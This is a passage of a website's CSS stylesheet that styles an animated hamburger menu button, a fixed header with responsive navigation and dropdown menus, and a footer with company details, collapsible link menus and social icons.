        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-o-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-webkit-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-moz-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-o-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-webkit-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@-moz-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@-o-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
    background-color: #fff;
    z-index: 1000;
    border-bottom: solid 1px #DFE3E6;
}

header .container #main-menu-button {
    cursor: pointer;
    position: absolute
}

@media only screen {
    header .container #main-menu-button {
        display: block;
        right: 15px;
        top: 26px
    }
}

@media only screen and (min-width: 768px) {
    header .container #main-menu-button {
        right: 40px;
        top: 22px
    }
}

@media only screen and (min-width: 1024px) {
    header .container #main-menu-button {
        display: none
    }
}

header .container #main-menu-button:before {
    display: none
}

@media only screen {
    header .container #main-menu-button svg {
        width: 24px;
        height: 24px
    }
}

@media only screen and (min-width: 768px) {
    header .container #main-menu-button svg {
        width: 36px;
        height: 36px
    }
}

header .container #main-menu-button svg rect {
    -webkit-animation-fill-mode: ease;
    -moz-animation-fill-mode: ease;
    -o-animation-fill-mode: ease;
    animation-fill-mode: ease;
    -webkit-animation-duration: .5s;
    -moz-animation-duration: .5s;
    -o-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    -o-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    transform-origin: center
}

header .container #main-menu-button svg rect.middle {
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transition: opacity 0.1s ease-out 0.1s;
    -o-transition: opacity 0.1s ease-out 0.1s;
    -webkit-transition: opacity 0.1s ease-out 0.1s;
    transition: opacity 0.1s ease-out 0.1s
}

header .container .logo {
    display: inline-block;
    background-size: 100% auto;
    background-repeat: no-repeat;
    outline: none
}

@media only screen {
    header .container .logo {
        margin: 27px 0 26px -32px;
        width: 260px;
        height: 30px;

    }
}

@media only screen and (min-width: 768px) {
    header .container .logo {
        width: 260px;
        height: 30px;
        margin: 24px 0 20px 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container .logo {
        margin: 25px 0 22px 2px
    }
}

header .container .logo.load {
    /*background-image: url("../images/670mainlogolight.png");*/
    background-image: url("../imagesnew/logo_new.png");
}

header .container .logo:before {
    display: none
}

header .container nav {
    z-index: 1010;
    text-align: left;
    background-color: #fff
}

@media only screen {
    header .container nav {
        position: fixed;
        top: 81px;
        right: -100%;
        left: auto;
        width: 100%;
        height: 100%;
        padding: 0 0 40px 0;
        -moz-transition: transform 0.5s ease-out;
        -o-transition: transform 0.5s ease-out;
        -webkit-transition: transform 0.5s ease-out;
        transition: transform 0.5s ease-out;
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
        display: block;
        overflow: scroll
    }
}

@media only screen and (min-width: 768px) {
    header .container nav {
        top: 79px;
        padding: 16px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav {
        display: inline-block;
        position: static;
        left: 0;
        top: 0;
        right: auto;
        width: auto;
        height: auto;
        padding: 0;
        -moz-transition: none;
        -o-transition: none;
        -webkit-transition: none;
        transition: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none;
        overflow: auto
    }
}

header .container nav .menu-main-menu-container {
    position: absolute;
    left: 0;
    top: 0;
    display: inline-block
}

@media only screen {
    header .container nav .menu-main-menu-container {
        position: static;
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container {
        position: absolute;
        display: inline-block;
        margin: 0 0 0 21px
    }
}

header .container nav .menu-main-menu-container ul {
    padding: 0;
    list-style: none;
    display: block;
    margin: 0 0 0 21px
}

@media only screen {
    header .container nav .menu-main-menu-container ul {
        margin: 0;
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul {
        padding: 0 50px 0 50px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul {
        padding: 0
    }
}

@media screen and (min-width: 1024px) and (max-width: 1120px) {
    header .container nav .menu-main-menu-container ul li:last-of-type {
        display: none
    }
}

header .container nav .menu-main-menu-container ul li {
    padding: 0;
    list-style: none
}

@media only screen {
    header .container nav .menu-main-menu-container ul li {
        display: block;
        float: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li {
        display: inline-block;
        float: left
    }
}

header .container nav .menu-main-menu-container ul li:before {
    display: none
}

header .container nav .menu-main-menu-container ul li a {
    font-family: "Source Sans Pro", sans-serif;
    color: #152935;
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
    letter-spacing: 0.2px;
    position: relative;
    z-index: 1000;
    -moz-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    -o-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    -webkit-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a {
        display: block;
        margin: 0;
        padding: 19px 0 19px 0;
        border-bottom: solid 1px #DFE3E6
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li a {
        padding: 29px 0 29px 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a {
        display: inline-block;
        border-bottom: none;
        margin: 21px 0 0 0;
        padding: 8px 8px 30px 8px;
        float: left
    }
    header .container nav .menu-main-menu-container ul li a:before {
        display: block
    }
}

header .container nav .menu-main-menu-container ul li a:before {
    height: 0;
    z-index: -1;
    bottom: 0;
    border-bottom: solid 4px #fe7525;
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    -moz-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -o-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -webkit-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -moz-transform: translate(0, 0) scale(1, 0);
    -o-transform: translate(0, 0) scale(1, 0);
    -ms-transform: translate(0, 0) scale(1, 0);
    -webkit-transform: translate(0, 0) scale(1, 0);
    transform: translate(0, 0) scale(1, 0);
    transform-origin: bottom center
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a:before {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a:before {
        display: inline-block
    }
}

header .container nav .menu-main-menu-container ul li a:hover {
    color: #0fba6d;
    text-decoration: none;
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a:hover {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a:hover {
        -moz-transform: translate(0, -4px);
        -o-transform: translate(0, -4px);
        -ms-transform: translate(0, -4px);
        -webkit-transform: translate(0, -4px);
        transform: translate(0, -4px)
    }
}

header .container nav .menu-main-menu-container ul li a:hover:before {
    -moz-transform: translate(0, 4px) scale(1, 1);
    -o-transform: translate(0, 4px) scale(1, 1);
    -ms-transform: translate(0, 4px) scale(1, 1);
    -webkit-transform: translate(0, 4px) scale(1, 1);
    transform: translate(0, 4px) scale(1, 1)
}

header .container nav .menu-main-menu-container ul li ul {
    padding: 0
}

@media only screen {
    header .container nav .menu-main-menu-container ul li ul li a {
        padding: 19px 0 19px 30px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li ul li a {
        padding: 29px 0 29px 30px
    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children {
    position: relative
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a {
        padding: 5px 30px 6px 8px;
        border: solid 1px #fff;
        background-color: #fff;
        margin: 23px 0 0 0
    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:hover {
    -moz-transform: none;
    -o-transform: none;
    -ms-transform: none;
    -webkit-transform: none;
    transform: none
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:before {
    border-bottom: solid 4px transparent
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
    content: "▼";
    display: inline-block;
    position: absolute;
    font-size: 10px;
    line-height: 10px;
    right: 9px;
    font-family: "icomoon"
}

@media only screen {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 25px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 37px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 12px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul {
        position: absolute;
        left: 0;
        top: 58px;
        display: none;
        background-color: #fff;
       /* width: 100%;*/
        width:185px;
        box-shadow: 0 5px 10px 0 rgba(21, 41, 53, 0.13);
        z-index: 10000
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li {
        display: block;
        float: none;
        margin: 0;
        border-bottom: 1px solid #e3e3e3;
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li.menu-item-has-children ul {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a {
        border: none;
        display: block;
        box-shadow: none;
        float: none;
        margin: 0;
        padding: 4px 8px 4px 8px;
        font-size: 16px;
        line-height: 24px;
        color: #4a5471;
        -moz-transition: color 0.2s ease, background-color 0.2s ease;
        -o-transition: color 0.2s ease, background-color 0.2s ease;
        -webkit-transition: color 0.2s ease, background-color 0.2s ease;
        transition: color 0.2s ease, background-color 0.2s ease
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a:hover {
        background-color: #0fba6d;
        color: #fff;
        text-decoration: none;

    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a:after {
    display: none
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open a {
        border: solid 1px #2F77B0;
        box-shadow: 0 5px 10px 0 rgba(21, 41, 53, 0.13)
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open a:after {
        content: ""
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open ul {
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open ul li a {
        border: none;
        box-shadow: none
    }
}

header .container nav .menu-main-account-container {
    position: absolute;
    right: 0;
    top: 0
}

@media only screen {
    header .container nav .menu-main-account-container {
        position: static;
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container {
        position: absolute;
        display: inline-block;
        margin: 0 40px 0 0
    }
}

header .container nav .menu-main-account-container ul {
    display: block;
    margin: 0 39px 0 0
}

@media only screen {
    header .container nav .menu-main-account-container ul {
        margin: 0;
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul {
        padding: 0 50px 0 50px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul {
        padding: 0
    }
}

header .container nav .menu-main-account-container ul li {
    display: inline;
    float: left;
    padding: 0
}

@media only screen {
    header .container nav .menu-main-account-container ul li {
        display: block;
        float: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li {
        display: inline-block;
        float: left
    }
}

header .container nav .menu-main-account-container ul li:before {
    display: none
}

header .container nav .menu-main-account-container ul li a {
    font-family: "Source Sans Pro", sans-serif;
    display: inline-block;
    color: #152935;
    font-weight: 400;
    letter-spacing: 0.2px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    width: 90%;
    text-align: center;

}


@media only screen {
    header .container nav .menu-main-account-container ul li a {
        display: block;
        float: none;
        margin: 0;
        padding: 19px 0 19px 0;
        border-bottom: solid 1px #DFE3E6;
        width: 100% !important;
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul li a {
        padding: 29px 0 29px 0;
        width:100% !important;
    }

}


@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li a {
        display: inline-block;
        border-bottom: none;
        margin: 20px 0px 21px 9px;
        padding: 10px 5px 9px 5px;
        float: right
    }
}

@media only screen {
    header .container nav .menu-main-account-container ul li a:before {
        display: none
    }
}

header .container nav .menu-main-account-container ul li a:hover {
    color: #0fba6d;
    text-decoration: none;
}

@media only screen {
    header .container nav .menu-main-account-container ul li a:hover {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

header .container nav .menu-main-account-container ul li.button-wrapper a {
    color: #fff;
    text-align: center
}

@media only screen {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        display: block;
        width: auto;
        margin: 20px auto 10px auto;
        padding: 21px 10px 19px 10px;
        max-width: 320px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        width: 280px;
        display: block;
        margin: 45px auto 0 auto;
        max-width: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        width: 167px;
        margin: 16px 0 16px 23px;
        display: inline-block;
        padding: 14px 13px 14px 14px
    }
}

header .container nav .menu-main-account-container ul li.button-wrapper a:hover {
    color: #fff
}

header .container nav .menu-main-account-container ul li.button-wrapper a:before {
    display: block
}

header[data-open] .container #main-menu-button svg rect.top {
    -webkit-animation-name: main-menu-top-open;
    -moz-animation-name: main-menu-top-open;
    -o-animation-name: main-menu-top-open;
    animation-name: main-menu-top-open
}

header[data-open] .container #main-menu-button svg rect.middle {
    opacity: 0;
    filter: alpha(opacity=0)
}

header[data-open] .container #main-menu-button svg rect.bottom {
    -webkit-animation-name: main-menu-bottom-open;
    -moz-animation-name: main-menu-bottom-open;
    -o-animation-name: main-menu-bottom-open;
    animation-name: main-menu-bottom-open
}

@media only screen {
    header[data-open] .container nav {
        -moz-transform: translate(-100%, 0);
        -o-transform: translate(-100%, 0);
        -ms-transform: translate(-100%, 0);
        -webkit-transform: translate(-100%, 0);
        transform: translate(-100%, 0)
    }
}

@media only screen and (min-width: 1024px) {
    header[data-open] .container nav {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

header[data-close] .container #main-menu-button svg rect.top {
    -webkit-animation-name: main-menu-top-close;
    -moz-animation-name: main-menu-top-close;
    -o-animation-name: main-menu-top-close;
    animation-name: main-menu-top-close
}

header[data-close] .container #main-menu-button svg rect.middle {
    opacity: 1;
    filter: alpha(opacity=100)
}

header[data-close] .container #main-menu-button svg rect.bottom {
    -webkit-animation-name: main-menu-bottom-close;
    -moz-animation-name: main-menu-bottom-close;
    -o-animation-name: main-menu-bottom-close;
    animation-name: main-menu-bottom-close
}

header[data-sticky] {
    border-bottom: solid 1px #DFE3E6
}

header[data-sticky][data-open] {
    border-bottom: solid 1px #DFE3E6
}

@media only screen {
    header[data-open] {
        border-bottom: solid 1px #DFE3E6
    }
}

@media only screen and (min-width: 1024px) {
    header[data-open] {
        border-bottom: solid 1px #fff
    }
}

.footer-buttons {
    background-color: rgba(245, 74, 92, 0.0509804);
    text-align: center;
    padding: 31px 0 32px 0
}

@media only screen {
    .footer-buttons {
        padding: 20px 0 20px 0
    }
}

@media only screen and (min-width: 1024px) {
    .footer-buttons {
        padding: 31px 0 32px 0
    }
}

@media only screen {
    .footer-buttons .container-padding-no-width .giant-button {
        display: block;
        margin: 20px auto 20px auto;
        width: auto;
        max-width: 280px
    }
}

@media only screen and (min-width: 1024px) {
    .footer-buttons .container-padding-no-width .giant-button {
        display: inline-block;
        width: 280px;
        max-width: none;
        margin: 0 25px 0 25px
    }
}

footer {
    margin: 0 auto 0 auto
}

@media only screen {
    footer {
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer {
        padding: 0
    }
}

footer .grey-section {
    background-color: #fff
}

footer .grey-section .company-details {
    display: block
}

@media only screen {
    footer .grey-section .company-details {
        padding: 14px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details {
        width: 33%;
        float: left;
        padding: 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details {
        padding: 0 0 0 40px;
        float: none;
        position: absolute;
        width: auto;
        left: 0;
        top: 0
    }
}

footer .grey-section .company-details .logo {
    display: inline-block;
    width: 118px;
    height: 24px;
    background-size: 100% auto;
    background-repeat: no-repeat;
    outline: none
}

@media only screen {
    footer .grey-section .company-details .logo {
        margin: 20px 0 17px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details .logo {
        margin: 58px 0 17px 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details .logo {
        margin: 58px 0 17px 0
    }
}

footer .grey-section .company-details .logo.load {
    background-image: url("../imagesnew/670mainlogolight.png");
    float: left;
    width: 200px;
    height: 100px;
}

footer .grey-section .company-details p {
    font-size: 16px;
    line-height: 36px;
    font-weight: 400;
    letter-spacing: 0.1px;
    font-family: "Source Sans Pro", sans-serif;
    padding: 0
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details p {
        margin: 0 0 0 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details p {
        margin: 0
    }
}

footer .grey-section .company-details p a {
    font-size: 15px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s
}

@media only screen {
    footer .grey-section .company-details p a {
        letter-spacing: 1px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details p a {
        letter-spacing: 0
    }
}

footer .grey-section .company-details p a:hover {
    color: #0fba6d
}

footer .grey-section nav {
    display: block
}

@media only screen {
    footer .grey-section nav {
        padding: 22px 0 19px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav {
        width: 66%;
        float: left;
        padding: 56px 0 19px 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav {
        width: auto;
        padding: 56px 0 58px 277px;
        float: none
    }
}

@media only screen {
    footer .grey-section nav .menu {
        display: block;
        float: none;
        width: auto
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu {
        display: inline-block;
        float: left;
        width: 50%
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu {
        width: 25%
    }
}

footer .grey-section nav .menu h4 {
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 1px;
    position: relative;
    font-weight: 600;
    text-transform: uppercase;
    font-family: "Source Sans Pro", sans-serif;
    padding: 0
}

@media only screen {
    footer .grey-section nav .menu h4 {
        cursor: pointer;
        margin: 0 0 20px 0
    }
    footer .grey-section nav .menu h4:after {
        content: "";
        position: absolute;
        font-size: 10px;
        line-height: 10px;
        right: -1px;
        top: 7px;
        font-family: "icomoon"
    }
    footer .grey-section nav .menu h4[data-open]:after {
        content: ""
    }
}

@media (max-width: 768px) {
    .btnsBG ul li a{
        padding: 20px 13px !important;
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu h4 {
        cursor: default;
        margin: 0 0 20px 17px
    }
    footer .grey-section nav .menu h4:after {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu h4 {
        margin: 0 0 19px 0
    }
}

footer .grey-section nav .menu ul {
    list-style: none;
    display: block;
    width: auto
}

@media only screen {
    footer .grey-section nav .menu ul {
        overflow: hidden;
        padding: 0;
        height: 0
    }
    footer .grey-section nav .menu ul[data-animation] {
        -moz-transition: height 0.4s ease-out;
        -o-transition: height 0.4s ease-out;
        -webkit-transition: height 0.4s ease-out;
        transition: height 0.4s ease-out
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu ul {
        overflow: visible;
        height: 315px !important;
        padding: 0 20px 0 17px
    }
    footer .grey-section nav .menu ul[data-animation] {
        -moz-transition: none;
        -o-transition: none;
        -webkit-transition: none;
        transition: none
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu ul {
        padding: 0 20px 0 0;
        height: auto !important
    }
}

footer .grey-section nav .menu ul li {
    list-style: none;
    display: block
}

@media only screen {
    footer .grey-section nav .menu ul li {
        padding: 4px 0 12px 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu ul li {
        padding: 5px 0 11px 0
    }
}

footer .grey-section nav .menu ul li:before {
    display: none
}

footer .grey-section nav .menu ul li a {
    font-size: 15px;
    line-height: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    color: #5A6872;
    font-family: "Source Sans Pro", sans-serif
}

footer .grey-section nav .menu ul li a:before {
    display: none
}

footer .grey-section nav .menu ul li a:hover {
    color: #0fba6d
}

footer .grey-section nav:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

footer .white-section {
    background-color: #333333 !important;
}

footer .white-section p {
    font-size: 12px;
    line-height: 18px;
    color: #fff;
    font-weight: 400;
    letter-spacing: 0.2px;
    float: left;
    font-family: "Source Sans Pro", sans-serif
}

@media only screen {
    footer .white-section p {
        padding: 49px 0 40px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section p {
        padding: 21px 0 40px 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section p {
        padding: 24px 0 25px 39px
    }
}

@media only screen {
    footer .white-section .social-menu {
        width: auto;
        position: static;
        text-align: left;
        padding: 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .social-menu {
        float: right;
        padding: 21px 7px 0 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .social-menu {
        width: 198px;
        padding: 25px 0 0 0
    }
}

footer .white-section .social-menu li {
    display: inline-block;
    padding: 0
}

footer .white-section .social-menu li:before {
    display: none
}

footer .white-section .social-menu li a {
    -moz-transition: opacity 0.2s ease-out 0.2s;
    -o-transition: opacity 0.2s ease-out 0.2s;
    -webkit-transition: opacity 0.2s ease-out 0.2s;
    transition: opacity 0.2s ease-out 0.2s
}

@media only screen {
    footer .white-section .social-menu li a {
        float: none;
        margin: 2px 13px 0 0;
        opacity: 1;
        filter: alpha(opacity=100)
    }
}
